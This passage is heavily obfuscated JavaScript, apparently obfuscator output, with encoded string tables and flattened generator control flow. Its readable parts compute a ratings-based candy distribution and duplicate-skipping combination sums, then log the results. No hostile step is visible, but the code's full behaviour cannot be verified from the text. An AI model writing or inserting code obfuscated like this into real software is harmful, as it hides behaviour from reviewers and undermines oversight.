ixnm1Cq=[_hX_RP,TfVcYxe],P2Ylg5F(SBj48L(Q1pEONC[0x1ae]))}ouIcdp(jztKFHo(Q1pEONC[0x1af]),jztKFHo(Q1pEONC[0x23]),jztKFHo(Q1pEONC[0xb]),jztKFHo(Q1pEONC[0x23]),jztKFHo(Q1pEONC[0xc]),jztKFHo(Q1pEONC[0x23]));let JHNNgM=jztKFHo(Q1pEONC[0x14]);function iuHXuc(..._hX_RP){var TfVcYxe;ouIcdp(u5H5VZ2(SBj48L),u5H5VZ2(De2Cpti));function De2Cpti(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x5]]=\"\\u0053\\u003c\\u004a\\u0073\\u004c\\u0056\\u0076\\u0034\\u0058\\u002b\\u005d\\u004d\\u0064\\u003d\\u0066\\u0054\\u003e\\u0067\\u0059\\u006b\\u0057\\u0044\\u0032\\u0069\\u007b\\u0075\\u0046\\u0078\\u0043\\u0072\\u0033\\u002e\\u0029\\u004e\\u0070\\u0031\\u002a\\u006c\\u002f\\u0040\\u0037\\u0068\\u007c\\u0048\\u0060\\u0051\\u0042\\u003a\\u003b\\u005f\\u0074\\u004b\\u0025\\u0065\\u0021\\u0062\\u004f\\u005b\\u0071\\u0061\\u0055\\u0047\\u005a\\u0077\\u0045\\u0035\\u0041\\u007a\\u0039\\u005e\\u006f\\u002c\\u003f\\u0036\\u0079\\u0028\\u006a\\u0030\\u0063\\u0023\\u0049\\u007e\\u0024\\u006d\\u006e\\u007d\\u0022\\u0038\\u0052\\u0050\\u0026\",_hX_RP[-Q1pEONC[0x71]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[Q1pEONC[0xa]]=_hX_RP[-Q1pEONC[0x71]].length,_hX_RP[Q1pEONC[0xd]]=[],_hX_RP[Q1pEONC[0xab]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x32]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x11c]]=-Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[0x46]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0x46]]<_hX_RP[Q1pEONC[0xa]];_hX_RP[Q1pEONC[0x46]]++){_hX_RP[Q1pEONC[0x69]]=_hX_RP[Q1pEONC[0x5]].indexOf(_hX_RP[-Q1pEONC[0x71]][_hX_RP[Q1pEONC[0x46]]]);if(_hX_RP[Q1pEONC[0x69]]===-Q1pEONC[0x4])continue;if(_hX_RP[Q1pEONC[0x11c]]<Q1pEONC[0x2]){_hX_RP[Q1pEONC[0x11c]]=_hX_RP[Q1pEONC[0x69]]}else{ouIcdp(_hX_RP[Q1pEONC[0x11c]]+=_hX_RP[Q1pEONC[0x69]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0xab]]|=_hX_RP[Q1pEONC[0x11c]]<<_hX_RP[Q1pEONC[0x32]],_hX_RP[Q1pEONC[0x32]]+=(_hX_RP[Q1pEONC[0x11c]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[0xd]].push(_hX_RP[Q1pEONC[0xab]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0xab]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[0x32]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x32]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[0x11c]]=-Q1pEONC[0x4]}}if(_hX_RP[Q1pEONC[0x11c]]>-Q1pEONC[0x4]){_hX_RP[Q1pEONC[0xd]].push((_hX_RP[Q1pEONC[0xab]]|_hX_RP[Q1pEONC[0x11c]]<<_hX_RP[Q1pEONC[0x32]])&Q1pEONC[0x10])}return _y_CzW(_hX_RP[Q1pEONC[0xd]])}function SBj48L(..._hX_RP){var TfVcYxe,SBj48L;function*IXu1P2(SBj48L,IXu1P2,LgmTbU={M7TcQl:{}}){while(SBj48L+IXu1P2!==-0x71)with(LgmTbU._xnCI2||LgmTbU)switch(SBj48L+IXu1P2){case IXu1P2-0xeb:case 0x57:ouIcdp(LgmTbU.M7TcQl.kK6VKf=-0x24,_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4]);if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[SBj48L+0xed])){ouIcdp(LgmTbU._xnCI2=LgmTbU.M7TcQl,SBj48L+=0xa7,IXu1P2+=-0x24e);break}else{ouIcdp(LgmTbU._xnCI2=LgmTbU.M7TcQl,SBj48L+=0x1cc,IXu1P2+=-0x24e);break}case IXu1P2-0x44:return TfVcYxe=!0x0,UrlAIiP[_hX_RP[Q1pEONC[SBj48L+0x46]]]=De2Cpti(FVr7tb4[_hX_RP[Q1pEONC[SBj48L+0x46]]]);case LgmTbU.M7TcQl.kK6VKf+0x7c:ouIcdp(LgmTbU._xnCI2=LgmTbU.M7TcQl,SBj48L+=0x1d,IXu1P2+=-0x13f);break;case 0x30:case 0xcd:_hX_RP[Q1pEONC[SBj48L+-0x1f]]=Q1pEONC[0x4];if(typeof UrlAIiP[_hX_RP[Q1pEONC[SBj48L+-0x1d]]]===HEgQOx(Q1pEONC[SBj48L+-0x1d])){ouIcdp(LgmTbU._xnCI2=LgmTbU.M7TcQl,SBj48L+=-0x63,IXu1P2+=-0x134);break}else{ouIcdp(LgmTbU._xnCI2=LgmTbU.M7TcQl,SBj48L+=0xc2,IXu1P2+=-0x134);break}case-0xd1:case SBj48L-0x3:case 0x45:ouIcdp(LgmTbU._xnCI2=LgmTbU.M7TcQl,SBj48L+=-0xc5,IXu1P2+=0x78);break;default:case-0x25:case 0xb5:return TfVcYxe=!0x0,UrlAIiP[_hX_RP[Q1pEONC[SBj48L+-0xdf]]];case-0x9a:ouIcdp(LgmTbU._xnCI2=LgmTbU.M7TcQl,IXu1P2+=0xf5);break;case IXu1P2- -0x16a:case-0x7c:case 0xa6:ouIcdp(LgmTbU._xnCI2=LgmTbU.M7TcQl,SBj48L+=-0x1ae,IXu1P2+=0xf5);break;case LgmTbU.M7TcQl.kK6VKf+0x40:ouIcdp(LgmTbU._xnCI2=LgmTbU.M7TcQl,SBj48L+=0x13a,IXu1P2+=-0x1f0);break;case LgmTbU.M7TcQl.kK6VKf+-0x2d:ouIcdp(LgmTbU.M7TcQl.kK6VKf=-0x73,LgmTbU._xnCI2=LgmTbU.M7TcQl,SBj48L+=0x6d);break;case LgmTbU.M7TcQl.kK6VKf+-0x7f:_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[_hX_RP[Q1pEONC[SBj48L+0x150]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(LgmTbU._xnCI2=LgmTbU.M7TcQl,SBj48L+=0x10a,IXu1P2+=-0x131);break}else{ouIcdp(LgmTbU._xnCI2=LgmTbU.M7TcQl,SBj48L+=0x22f,IXu1P2+=-0x131);break}}}ouIcdp(TfVcYxe=void 0x0,SBj48L=IXu1P2(-0xeb,0x1c8).next().value);if(TfVcYxe){return SBj48L}}if(SBj48L(Q1pEONC[0x1b0])in F62nPo){IXu1P2()}function IXu1P2(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x2],u5H5VZ2(De2Cpti),u5H5VZ2(TfVcYxe));function TfVcYxe(..._hX_RP){var TfVcYxe,De2Cpti;function*SBj48L(De2Cpti,SBj48L,IXu1P2,HEgQOx={FkcSz9k:{}}){while(De2Cpti+SBj48L+IXu1P2!==-0x5c)with(HEgQOx.tjIGUHC||HEgQOx)switch(De2Cpti+SBj48L+IXu1P2){case De2Cpti- -0x12c:case-0xe1:ouIcdp(_hX_RP[Q1pEONC[0x32]]=Q1pEONC[SBj48L+0xdd],_hX_RP[-Q1pEONC[SBj48L+0x18d]]=-Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[SBj48L+0x121]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0x46]]<_hX_RP[-Q1pEONC[0x63]];_hX_RP[Q1pEONC[0x46]]++){_hX_RP[Q1pEONC[0x3e]]=_hX_RP[Q1pEONC[SBj48L+0xdf]].indexOf(_hX_RP[Q1pEONC[0x1]][_hX_RP[Q1pEONC[SBj48L+0x121]]]);if(_hX_RP[Q1pEONC[0x3e]]===-Q1pEONC[0x4])continue;if(_hX_RP[-Q1pEONC[SBj48L+0x18d]]<Q1pEONC[0x2]){_hX_RP[-Q1pEONC[SBj48L+0x18d]]=_hX_RP[Q1pEONC[0x3e]]}else{ouIcdp(_hX_RP[-Q1pEONC[0xb2]]+=_hX_RP[Q1pEONC[De2Cpti+0xa6]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0x28]]|=_hX_RP[-Q1pEONC[0xb2]]<<_hX_RP[Q1pEONC[De2Cpti+0x9a]],_hX_RP[Q1pEONC[SBj48L+0x10d]]+=(_hX_RP[-Q1pEONC[De2Cpti+0x11a]]&Q1pEONC[SBj48L+0x108])>Q1pEONC[SBj48L+0xf0]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[0x3f]].push(_hX_RP[Q1pEONC[0x28]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[SBj48L+0x103]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[De2Cpti+0x9a]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x32]]>Q1pEONC[De2Cpti+0x79]);_hX_RP[-Q1pEONC[De2Cpti+0x11a]]=-Q1pEONC[0x4]}}if(_hX_RP[-Q1pEONC[0xb2]]>-Q1pEONC[0x4]){ouIcdp(HEgQOx.tjIGUHC=HEgQOx.FkcSz9k,De2Cpti+=0x6a,SBj48L+=0x98,IXu1P2+=-0x19d);break}else{ouIcdp(HEgQOx.tjIGUHC=HEgQOx.FkcSz9k,De2Cpti+=0x1e,SBj48L+=0x98,IXu1P2+=-0xef);break}case De2Cpti- -0xd5:return TfVcYxe=!0x0,_y_CzW(_hX_RP[Q1pEONC[0x3f]]);case IXu1P2-0x3d:ouIcdp(HEgQOx.FkcSz9k.IYN0xL=0xc3,HEgQOx.tjIGUHC=HEgQOx.FkcSz9k,De2Cpti+=-0x6e,SBj48L+=-0x98,IXu1P2+=0x1d6);break;case De2Cpti-0x1ad:ouIcdp(_hX_RP[Q1pEONC[SBj48L+0x11a]]=[],_hX_RP[Q1pEONC[0x28]]=Q1pEONC[De2Cpti+-0xc7],HEgQOx.tjIGUHC=HEgQOx.FkcSz9k,De2Cpti+=-0x131,IXu1P2+=0x2d9);break;case IXu1P2-0x41:ouIcdp(_hX_RP[Q1pEONC[0x3f]].push((_hX_RP[Q1pEONC[0x28]]|_hX_RP[-Q1pEONC[0xb2]]<<_hX_RP[Q1pEONC[0x32]])&Q1pEONC[0x10]),HEgQOx.tjIGUHC=HEgQOx.FkcSz9k,De2Cpti+=-0x4c,IXu1P2+=0xae);break;default:HEgQOx.FkcSz9k.IYN0xL=-0xba;return TfVcYxe=!0x0,_y_CzW(_hX_RP[Q1pEONC[0x3f]]);case HEgQOx.FkcSz9k.IYN0xL+0x1ab:return TfVcYxe=!0x0,_y_CzW(_hX_RP[Q1pEONC[De2Cpti+0x39]]);case 0xbc:case 0xce:case 0xf7:ouIcdp(HEgQOx.FkcSz9k.IYN0xL=-0xba,_hX_RP[Q1pEONC[SBj48L+-0x59]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x4]]=\"\\u0076\\u005e\\u0038\\u0031\\u0021\\u007d\\u0044\\u0078\\u003a\\u0064\\u0052\\u0033\\u005f\\u0063\\u0075\\u002a\\u007b\\u0058\\u0041\\u0030\\u005a\\u0035\\u0043\\u0032\\u006b\\u0077\\u002f\\u0040\\u0039\\u004a\\u0048\\u004f\\u006d\\u0057\\u0036\\u007e\\u004c\\u002b\\u0029\\u004b\\u0072\\u0026\\u0067\\u003f\\u0079\\u0053\\u0024\\u007c\\u0056\\u005d\\u006f\\u007a\\u002e\\u0023\\u0050\\u004e\\u0073\\u006a\\u0065\\u0034\\u0042\\u0055\\u0045\\u004d\\u003e\\u0051\\u0049\\u006c\\u0069\\u0060\\u0061\\u0054\\u0059\\u0037\\u0070\\u0074\\u0025\\u003c\\u0068\\u0028\\u003b\\u0062\\u0046\\u0022\\u0066\\u005b\\u003d\\u006e\\u002c\\u0047\\u0071\",_hX_RP[Q1pEONC[0x1]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[-Q1pEONC[SBj48L+0xa]]=_hX_RP[Q1pEONC[0x1]].length,HEgQOx.tjIGUHC=HEgQOx.FkcSz9k,De2Cpti+=0x3a,SBj48L+=-0x134,IXu1P2+=-0xb8);break;case-0x88:return TfVcYxe=!0x0,_y_CzW(_hX_RP[Q1pEONC[0x3f]])}}ouIcdp(TfVcYxe=void 0x0,De2Cpti=SBj48L(0x8f,0x59,-0x1a).next().value);if(TfVcYxe){return De2Cpti}}function De2Cpti(..._hX_RP){var De2Cpti,SBj48L;function*IXu1P2(SBj48L,IXu1P2,LgmTbU,hldQk0={XyftR6h:{}}){while(SBj48L+IXu1P2+LgmTbU!==0x90)with(hldQk0.yQjwPkj||hldQk0)switch(SBj48L+IXu1P2+LgmTbU){case LgmTbU-0x25:ouIcdp(hldQk0.yQjwPkj=hldQk0.rwxIy7,SBj48L+=0x22,LgmTbU+=0x156);break;case SBj48L-0xb7:ouIcdp(hldQk0.yQjwPkj=hldQk0.XyftR6h,SBj48L+=-0x1ab,IXu1P2+=0x56,LgmTbU+=0x136);break;case 0xf0:case-0x77:case hldQk0.XyftR6h.ggZ4WGQ+0x8a:return De2Cpti=!0x0,UrlAIiP[_hX_RP[Q1pEONC[0x2]]]=TfVcYxe(FVr7tb4[_hX_RP[Q1pEONC[IXu1P2+0xbf]]]);case-0xcb:case 0x86:[hldQk0.XyftR6h.RlI_3t,hldQk0.XyftR6h.ggZ4WGQ]=[-0x43,0xf5];return De2Cpti=!0x0,UrlAIiP[_hX_RP[Q1pEONC[0x2]]]=TfVcYxe(FVr7tb4[_hX_RP[Q1pEONC[IXu1P2+0xbf]]]);default:case 0x0:case-0x7b:return De2Cpti=!0x0,UrlAIiP[_hX_RP[Q1pEONC[0x2]]];case 0xd3:return De2Cpti=!0x0,UrlAIiP[_hX_RP[Q1pEONC[SBj48L+0x4]]]=TfVcYxe(FVr7tb4[_hX_RP[Q1pEONC[0x2]]]);case-0x33:ouIcdp([hldQk0.XyftR6h.RlI_3t,hldQk0.XyftR6h.ggZ4WGQ]=[0x94,-0xb4],_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4]);if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(hldQk0.yQjwPkj=hldQk0.XyftR6h,SBj48L+=-0x37,IXu1P2+=0xc4,LgmTbU+=0x79);break}else{ouIcdp(hldQk0.yQjwPkj=hldQk0.XyftR6h,SBj48L+=-0xa9,IXu1P2+=0x87,LgmTbU+=0x99);break}}}ouIcdp(De2Cpti=void 0x0,SBj48L=IXu1P2(0x35,-0x62,-0x6).next().value);if(De2Cpti){return SBj48L}}ouIcdp(_hX_RP[-Q1pEONC[0xbd]]=u5H5VZ2(function(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0xb4]]=_hX_RP[Q1pEONC[0x2]].length,_hX_RP[Q1pEONC[0x1]]=[],_hX_RP[Q1pEONC[0xba]]=Q1pEONC[0x2]);for(_hX_RP[Q1pEONC[0x3f]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0x3f]]<_hX_RP[Q1pEONC[0xb4]];_hX_RP[Q1pEONC[0x3f]]++)_hX_RP[Q1pEONC[0x1]].push(_hX_RP[Q1pEONC[0x3f]]!==Q1pEONC[0x2]&&_hX_RP[Q1pEONC[0x2]][_hX_RP[Q1pEONC[0x3f]]]>_hX_RP[Q1pEONC[0x2]][_hX_RP[Q1pEONC[0x3f]]-Q1pEONC[0x4]]?_hX_RP[Q1pEONC[0x1]][_hX_RP[Q1pEONC[0x3f]]-Q1pEONC[0x4]]+Q1pEONC[0x4]:Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[0x37]]=_hX_RP[Q1pEONC[0xb4]]-Q1pEONC[0x4];_hX_RP[Q1pEONC[0x37]]>=Q1pEONC[0x2];_hX_RP[Q1pEONC[0x37]]--){if(_hX_RP[Q1pEONC[0x37]]!==_hX_RP[Q1pEONC[0xb4]]-Q1pEONC[0x4]&&_hX_RP[Q1pEONC[0x2]][_hX_RP[Q1pEONC[0x37]]]>_hX_RP[Q1pEONC[0x2]][_hX_RP[Q1pEONC[0x37]]+Q1pEONC[0x4]])_hX_RP[Q1pEONC[0x1]][_hX_RP[Q1pEONC[0x37]]]=Mf_bP5n(SBj48L(Q1pEONC[0x1b1])+Q1pEONC[0xef]).max(_hX_RP[Q1pEONC[0x1]][_hX_RP[Q1pEONC[0x37]]],_hX_RP[Q1pEONC[0x1]][_hX_RP[Q1pEONC[0x37]]+Q1pEONC[0x4]]+Q1pEONC[0x4]);_hX_RP[Q1pEONC[0xba]]+=_hX_RP[Q1pEONC[0x1]][_hX_RP[Q1pEONC[0x37]]]}return _hX_RP[Q1pEONC[0xba]]}),Mf_bP5n(De2Cpti(Q1pEONC[0x1b2])).log(_hX_RP[-Q1pEONC[0xbd]]))}TfVcYxe={get[SBj48L(Q1pEONC[0x1b3])+Q1pEONC[0xd5]](){return JHNNgM},set[SBj48L(Q1pEONC[0x1b3])+Q1pEONC[0xd5]](_hX_RP){JHNNgM=_hX_RP},get[SBj48L(Q1pEONC[0x1b4])](){return xO6gXz},get[SBj48L(Q1pEONC[0x1b5])](){return NfN9jy},get[SBj48L(Q1pEONC[0x1b6])+Q1pEONC[0x1b7]](){return fwgPcv},get[SBj48L(Q1pEONC[0x1b8])](){return zrDD0_y},get[SBj48L(Q1pEONC[0x1b9])](){return owTm7G},get[SBj48L(Q1pEONC[0x1ba])+Q1pEONC[0xef]](){return LH8hRMg},get[SBj48L(Q1pEONC[0x1bb])+Q1pEONC[0x2b]](){return dUHNsG},get[SBj48L(Q1pEONC[0x1bc])](){var _hX_RP,TfVcYxe;function*De2Cpti(TfVcYxe,IXu1P2,HEgQOx={tn03yP5:{}},UrlAIiP){while(TfVcYxe+IXu1P2!==-0x50)with(HEgQOx.pbxUES||HEgQOx)switch(TfVcYxe+IXu1P2){default:ouIcdp([HEgQOx.tn03yP5.IIxCGF6,HEgQOx.tn03yP5.gzFpdC]=[0x36,0x48],HEgQOx.pbxUES=HEgQOx.H3SxIKP,TfVcYxe+=-0xc6,IXu1P2+=0x1d);break;case IXu1P2!=0x4a&&IXu1P2-0x6a:return _hX_RP=!0x0,zgTeit;case HEgQOx.tn03yP5.gzFpdC+0x2c:case 0x39:return;case 0xb5:case IXu1P2-0x146:return PtAfPt;case HEgQOx.tn03yP5.gzFpdC+-0x35:case 0x9:ouIcdp((0x1,xSAM1ch)(),HEgQOx.pbxUES=HEgQOx.tn03yP5,TfVcYxe+=-0xe1,IXu1P2+=0x8b);break;case TfVcYxe!=-0xf&&TfVcYxe- -0x39:ouIcdp(HEgQOx.pbxUES=HEgQOx.WdSJ5yO,TfVcYxe+=-0xc3,IXu1P2+=0x7f);break;case TfVcYxe- -0x4a:ouIcdp([...WdSJ5yO.AvLtBmV]=UrlAIiP,WdSJ5yO.RRWUK3=function*TfVcYxe(IXu1P2,HEgQOx,UrlAIiP,_hX_RP,De2Cpti={fpMwxk:{}}){while(IXu1P2+HEgQOx+UrlAIiP+_hX_RP!==-0xe1)with(De2Cpti.GpwgX_S||De2Cpti)switch(IXu1P2+HEgQOx+UrlAIiP+_hX_RP){case HEgQOx- -0x100:case 0x53:ouIcdp(De2Cpti.GpwgX_S=De2Cpti.NfNO4q,IXu1P2+=-0x2f8,HEgQOx+=0x284,UrlAIiP+=-0x1f,_hX_RP+=0xef);break;case HEgQOx- -0x4d:case De2Cpti.fpMwxk.e9UJLez+0x108:case 0x4c:default:case De2Cpti.fpMwxk.sIvQnG+-0xe1:WdSJ5yO.AvLtBmV[-Q1pEONC[IXu1P2+0x181]]=u5H5VZ2(function(...TfVcYxe){var IXu1P2,HEgQOx;function*UrlAIiP(HEgQOx,UrlAIiP,_hX_RP={E6Z_QI:{}}){while(HEgQOx+UrlAIiP!==0xb6)with(_hX_RP.R_C3NDv||_hX_RP)switch(HEgQOx+UrlAIiP){case 0x8c:ouIcdp(_hX_RP.R_C3NDv=_hX_RP.E6Z_QI,HEgQOx+=0xb7,UrlAIiP+=-0x55);break;case 0xc7:ouIcdp([_hX_RP.E6Z_QI.BPCucTp,_hX_RP.E6Z_QI.jjfRng,_hX_RP.E6Z_QI.vtVDdo]=[0x9d,0xe9,0x72],_hX_RP.R_C3NDv=_hX_RP.E6Z_QI,HEgQOx+=-0x6c,UrlAIiP+=0x93);break;case HEgQOx!=-0x3b&&HEgQOx- -0xc7:case-0xd:case-0x8d:ouIcdp(_hX_RP.R_C3NDv=_hX_RP.E6Z_QI,HEgQOx+=0x237,UrlAIiP+=-0x55);break;case 0x2f:case HEgQOx- -0xcf:ouIcdp(_hX_RP.R_C3NDv=_hX_RP.E6Z_QI,HEgQOx+=0x208,UrlAIiP+=-0x5d);break;case HEgQOx!=0x144&&HEgQOx-0x8e:for(TfVcYxe[Q1pEONC[HEgQOx+-0x4e]]=TfVcYxe[Q1pEONC[HEgQOx+-0x7b]];TfVcYxe[Q1pEONC[HEgQOx+-0x4e]]<TfVcYxe[Q1pEONC[HEgQOx+-0x72]];TfVcYxe[Q1pEONC[HEgQOx+-0x4e]]++){if(TfVcYxe[Q1pEONC[HEgQOx+-0x6f]][TfVcYxe[Q1pEONC[0x2e]]]>TfVcYxe[Q1pEONC[HEgQOx+-0x54]])break;if(TfVcYxe[Q1pEONC[0x2e]]>TfVcYxe[Q1pEONC[0x1]]&&TfVcYxe[Q1pEONC[HEgQOx+-0x6f]][TfVcYxe[Q1pEONC[0x2e]]]===TfVcYxe[Q1pEONC[0xd]][TfVcYxe[Q1pEONC[0x2e]]-Q1pEONC[HEgQOx+-0x78]])continue;ouIcdp(TfVcYxe[Q1pEONC[0x9]]=Mf_bP5n(SBj48L(Q1pEONC[0x1bf])).from(TfVcYxe[Q1pEONC[0x4]]),TfVcYxe[Q1pEONC[HEgQOx+-0x73]].push(TfVcYxe[Q1pEONC[HEgQOx+-0x6f]][TfVcYxe[Q1pEONC[HEgQOx+-0x4e]]]),WdSJ5yO.AvLtBmV[-Q1pEONC[0x1be]](TfVcYxe[Q1pEONC[0x2]],TfVcYxe[Q1pEONC[0x9]],TfVcYxe[Q1pEONC[0x2e]]+Q1pEONC[HEgQOx+-0x78],TfVcYxe[Q1pEONC[0xa]],TfVcYxe[Q1pEONC[0xd]],TfVcYxe[Q1pEONC[0x28]]-TfVcYxe[Q1pEONC[HEgQOx+-0x6f]][TfVcYxe[Q1pEONC[HEgQOx+-0x4e]]]))}ouIcdp(_hX_RP.R_C3NDv=_hX_RP.ZN6w4F,HEgQOx+=0xc8);break;case UrlAIiP!=-0x8e&&UrlAIiP- -0x7c:if(TfVcYxe[Q1pEONC[0x28]]<Q1pEONC[HEgQOx+-0x7a])return IXu1P2=!0x0,void 0x0;if(TfVcYxe[Q1pEONC[0x28]]===Q1pEONC[HEgQOx+-0x7a])return IXu1P2=!0x0,TfVcYxe[Q1pEONC[0x2]].push(TfVcYxe[Q1pEONC[0x4]]);ouIcdp(_hX_RP.R_C3NDv=_hX_RP.E6Z_QI,UrlAIiP+=-0x100);break;case-0x10:ouIcdp([_hX_RP.E6Z_QI.BPCucTp,_hX_RP.E6Z_QI.jjfRng,_hX_RP.E6Z_QI.vtVDdo]=[-0x6f,-0x8a,0xd],_hX_RP.R_C3NDv=_hX_RP.GVQtZe6,HEgQOx+=0x114,UrlAIiP+=-0x131);break;default:case-0xe:for(TfVcYxe[Q1pEONC[0x2e]]=TfVcYxe[Q1pEONC[HEgQOx+0xec]];TfVcYxe[Q1pEONC[0x2e]]<TfVcYxe[Q1pEONC[0xa]];TfVcYxe[Q1pEONC[0x2e]]++){if(TfVcYxe[Q1pEONC[0xd]][TfVcYxe[Q1pEONC[0x2e]]]>TfVcYxe[Q1pEONC[0x28]])break;if(TfVcYxe[Q1pEONC[0x2e]]>TfVcYxe[Q1pEONC[HEgQOx+0xec]]&&TfVcYxe[Q1pEONC[0xd]][TfVcYxe[Q1pEONC[0x2e]]]===TfVcYxe[Q1pEONC[0xd]][TfVcYxe[Q1pEONC[0x2e]]-Q1pEONC[0x4]])continue;ouIcdp(TfVcYxe[Q1pEONC[0x9]]=Mf_bP5n(SBj48L(Q1pEONC[0x1bf])).from(TfVcYxe[Q1pEONC[0x4]]),TfVcYxe[Q1pEONC[HEgQOx+0xf4]].push(TfVcYxe[Q1pEONC[0xd]][TfVcYxe[Q1pEONC[HEgQOx+0x119]]]),WdSJ5yO.AvLtBmV[-Q1pEONC[HEgQOx+0x2a9]](TfVcYxe[Q1pEONC[0x2]],TfVcYxe[Q1pEONC[0x9]],TfVcYxe[Q1pEONC[0x2e]]+Q1pEONC[HEgQOx+0xef],TfVcYxe[Q1pEONC[0xa]],TfVcYxe[Q1pEONC[0xd]],TfVcYxe[Q1pEONC[0x28]]-TfVcYxe[Q1pEONC[0xd]][TfVcYxe[Q1pEONC[HEgQOx+0x119]]]))}ouIcdp(_hX_RP.R_C3NDv=_hX_RP.AQNEx0,HEgQOx+=0x22f,UrlAIiP+=-0x16b);break;case 0x7a:case UrlAIiP- -0xc4:case 0xb3:ouIcdp([_hX_RP.E6Z_QI.BPCucTp,_hX_RP.E6Z_QI.jjfRng,_hX_RP.E6Z_QI.vtVDdo]=[-0x6d,0x39,-0x8b],TfVcYxe[Q1pEONC[HEgQOx+-0xc4]]=Q1pEONC[HEgQOx+-0xbb],TfVcYxe[Q1pEONC[0x9]]=Q1pEONC[0x6],_hX_RP.R_C3NDv=_hX_RP.E6Z_QI,HEgQOx+=-0x48,UrlAIiP+=0x163);break}}ouIcdp(IXu1P2=void 0x0,HEgQOx=UrlAIiP(0xc4,-0xf1).next().value);if(IXu1P2){return HEgQOx}},Q1pEONC[0x9]);return WdSJ5yO.nUt5P7e=!0x0,Mf_bP5n(SBj48L(Q1pEONC[HEgQOx+0x1d3])).log(WdSJ5yO.AvLtBmV[Q1pEONC[HEgQOx+0x18]]);case De2Cpti.fpMwxk.TlMLJs+0x10c:WdSJ5yO.AvLtBmV[-Q1pEONC[HEgQOx+0x180]]=u5H5VZ2(function(...TfVcYxe){var IXu1P2,HEgQOx;function*UrlAIiP(HEgQOx,UrlAIiP,_hX_RP={E6Z_QI:{}}){while(HEgQOx+UrlAIiP!==0xb6)with(_hX_RP.R_C3NDv||_hX_RP)switch(HEgQOx+UrlAIiP){case 0x8c:ouIcdp(_hX_RP.R_C3NDv=_hX_RP.E6Z_QI,HEgQOx+=0xb7,UrlAIiP+=-0x55);break;case 0xc7:ouIcdp([_hX_RP.E6Z_QI.BPCucTp,_hX_RP.E6Z_QI.jjfRng,_hX_RP.E6Z_QI.vtVDdo]=[0x9d,0xe9,0x72],_hX_RP.R_C3NDv=_hX_RP.E6Z_QI,HEgQOx+=-0x6c,UrlAIiP+=0x93);break;case HEgQOx!=-0x3b&&HEgQOx- -0xc7:case-0xd:case-0x8d:ouIcdp(_hX_RP.R_C3NDv=_hX_RP.E6Z_QI,HEgQOx+=0x237,UrlAIiP+=-0x55);break;case 0x2f:case HEgQOx- -0xcf:ouIcdp(_hX_RP.R_C3NDv=_hX_RP.E6Z_QI,HEgQOx+=0x208,UrlAIiP+=-0x5d);break;case HEgQOx!=0x144&&HEgQOx-0x8e:for(TfVcYxe[Q1pEONC[HEgQOx+-0x4e]]=TfVcYxe[Q1pEONC[HEgQOx+-0x7b]];TfVcYxe[Q1pEONC[HEgQOx+-0x4e]]<TfVcYxe[Q1pEONC[HEgQOx+-0x72]];TfVcYxe[Q1pEONC[HEgQOx+-0x4e]]++){if(TfVcYxe[Q1pEONC[HEgQOx+-0x6f]][TfVcYxe[Q1pEONC[0x2e]]]>TfVcYxe[Q1pEONC[HEgQOx+-0x54]])break;if(TfVcYxe[Q1pEONC[0x2e]]>TfVcYxe[Q1pEONC[0x1]]&&TfVcYxe[Q1pEONC[HEgQOx+-0x6f]][TfVcYxe[Q1pEONC[0x2e]]]===TfVcYxe[Q1pEONC[0xd]][TfVcYxe[Q1pEONC[0x2e]]-Q1pEONC[HEgQOx+-0x78]])continue;ouIcdp(TfVcYxe[Q1pEONC[0x9]]=Mf_bP5n(SBj48L(Q1pEONC[0x1bf])).from(TfVcYxe[Q1pEONC[0x4]]),TfVcYxe[Q1pEONC[HEgQOx+-0x73]].push(TfVcYxe[Q1pEONC[HEgQOx+-0x6f]][TfVcYxe[Q1pEONC[HEgQOx+-0x4e]]]),WdSJ5yO.AvLtBmV[-Q1pEONC[0x1be]](TfVcYxe[Q1pEONC[0x2]],TfVcYxe[Q1pEONC[0x9]],TfVcYxe[Q1pEONC[0x2e]]+Q1pEONC[HEgQOx+-0x78],TfVcYxe[Q1pEONC[0xa]],TfVcYxe[Q1pEONC[0xd]],TfVcYxe[Q1pEONC[0x28]]-TfVcYxe[Q1pEONC[HEgQOx+-0x6f]][TfVcYxe[Q1pEONC[HEgQOx+-0x4e]]]))}ouIcdp(_hX_RP.R_C3NDv=_hX_RP.ZN6w4F,HEgQOx+=0xc8);break;case UrlAIiP!=-0x8e&&UrlAIiP- 